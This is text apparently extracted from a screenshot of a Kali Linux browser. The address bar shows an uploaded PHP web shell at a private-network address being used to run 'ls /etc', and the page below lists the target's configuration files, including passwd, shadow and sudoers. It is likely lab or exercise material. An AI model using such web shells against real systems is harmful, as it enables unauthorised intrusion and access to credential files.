 10.0.2.11/admin/uploads/shell.php3?cmd=ls /etc
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
X11 adduser.conf adjtime alternatives apache2 apt bash.bashrc bash_completion.d bindresvport.blacklist calendar console console-setup cron.d cron.daily
cron.hourly cron.monthly cron.weekly crontab debconf.conf debian_version default deluser.conf dhcp dpkg environment fstab gai.conf groff group group-
gshadow gshadow- host.conf hostname hosts hosts.allow hosts.deny init.d initramfs-tools inittab inputrc insserv insserv.conf insserv.conf.d iproute2 issue
issue.net kbd kernel kernel-img.conf ld.so.cache ld.so.conf ld.so.conf.d ldap locale.alias locale.gen localtime logcheck login.defs logrotate.conf logrotate.d
lsb-base magic magic.mime mailcap mailcap.order manpath.config mime.types mke2fs.conf modprobe.d modules motd motd.tail mtab mysql nail.rc nanorc
network networks nologin nsswitch.conf opt pam.conf pam.d passwd passwd- perl php5 profile profile.d protocols rc.local rc0.d rc1.d rc2.d rc3.d rc4.d
rc5.d rc6.d rcS.d resolv.conf rmt rpc rsyslog.conf rsyslog.d securetty security services sgml shadow shadow- shells skel ssh ssl sudoers sudoers.d sysctl.conf
sysctl.d terminfo timezone ucf.conf udev ufw vim wgetrc xml